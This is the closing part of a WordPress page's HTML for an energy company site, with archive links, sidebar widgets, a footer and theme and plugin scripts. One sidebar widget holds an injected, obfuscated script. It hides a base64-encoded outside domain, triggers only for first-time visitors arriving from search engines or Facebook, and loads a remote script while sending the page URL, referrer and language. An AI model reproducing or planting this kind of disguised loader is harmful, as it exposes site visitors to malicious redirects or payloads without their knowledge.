	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"8af5b14c35"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 05:47:23 -->